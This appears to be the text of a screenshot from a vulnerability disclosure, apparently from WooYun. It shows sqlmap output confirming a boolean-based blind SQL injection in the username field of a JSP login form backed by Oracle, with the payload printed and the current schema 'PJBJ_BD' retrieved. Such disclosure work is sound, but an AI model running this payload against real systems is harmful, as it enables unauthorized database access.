 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 2576=2576 AND 'ITIj'='ITIj&password=1qaz2wsx&re
member=remember
---
[21:08:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:08:26] [INFO] fetching current database
[21:08:26] [INFO] resumed: PJBJ_BD
[21:08:26] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle):    'PJBJ_BD'